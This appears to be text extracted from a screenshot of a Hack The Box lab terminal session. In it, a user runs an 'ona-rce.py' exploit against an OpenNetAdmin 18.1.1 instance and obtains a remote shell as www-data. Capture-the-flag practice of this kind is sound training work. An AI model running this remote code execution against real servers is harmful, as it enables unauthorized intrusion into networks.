 ┌─[us-dedivip-1]─[10.10.14.79]─[elfelixio@htb-rxcqtzcpxv]─[~/ona-rce]
└──╼ [★]$ python ona-rce.py http://10.129.208.136/ona/
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[-] Usage: python3 ona-rce.py [check | exploit] <URL>
[*] Options:
[+] check    : Verify if the target is vulnerable
[+] exploit  : Exploiting the target
52 MB Volume
┌─[us-dedivip-1]─[10.10.14.79]─[elfelixio@htb-rxcqtzcpxv]─[~/ona-rce]
└──╼ [★]$ python ona-rce.py exploit http://10.129.208.136/ona/
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] Connected Successfully!
sh$ whoami
www-data
sh$
HACKTHEBOX